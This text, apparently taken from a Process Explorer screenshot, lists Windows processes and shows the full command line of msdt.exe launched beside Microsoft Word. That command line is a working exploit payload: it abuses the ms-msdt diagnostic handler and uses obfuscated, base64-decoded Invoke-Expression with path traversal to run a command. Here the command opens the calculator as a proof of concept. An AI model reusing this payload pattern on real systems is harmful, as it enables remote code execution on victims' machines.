 explorer.exe < 0.01 42,916 K 95,376 K 3612 Windows Explorer Microsoft Corporation
cmd.exe 2,608 K 4,196 K 4344 Windows Command Processor Microsoft Corporation
conhost.exe 7,516 K 20,176 K 3148 Console Window Host Microsoft Corporation
procexp.exe 4,144 K 10,352 K 4548 Sysinternals Process Explorer Sysinternals - www.sysinter...
procexp64.exe 1.47 19,548 K 41,204 K 3808 Sysinternals Process Explorer Sysinternals - www.sysinter...
OfficeClickToRun.exe 6,136 K 21,656 K 3508 Microsoft Office Click-to-Run... Microsoft Corporation
WINWORD.EXE 111,616 K 163,148 K 4524 Microsoft Word Microsoft Corporation
msdt.exe 6,584 K 21,516 K 1384 Diagnostics Troubleshooting ... Microsoft Corporation
csrss.exe < 0.01 1,656 K 4,732 K 4420 Client Server Runtime Process Microsoft Corporation
winlogon.exe
fontdrvhost.exe
LogonUI.exe
dwm.exe
MpCmdRun.exe
win32calc.exe
Command Line:
"C:\Windows\system32\msdt.exe" ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT
_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Enc
oding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[c
har]34+'Y2FsYw=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsi
gstub.exe"
Path:
C:\Windows\System32\msdt.exe
CPU Usage: 4.41% Commit Charge: 44.55% Processes: 87 Physical Usage: 66.65%